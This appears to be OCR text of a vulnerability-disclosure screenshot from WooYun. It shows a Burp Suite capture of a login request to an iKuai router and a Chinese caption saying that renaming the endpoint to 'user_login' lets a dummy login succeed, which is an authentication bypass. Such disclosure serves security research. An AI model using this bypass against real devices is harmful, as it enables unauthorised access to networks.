 iKuai 爱生活·快连接
aaaa
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /login/x HTTP/1.1
Host:
Content-Length: 18
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 ( ) Apple
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: perpage=10; sdmenu_my_menu=000000001; PHPSESSID=42a16ace9
user=aaaa&pass=aaa
将x改为user_login即可登录
www.wooyun.org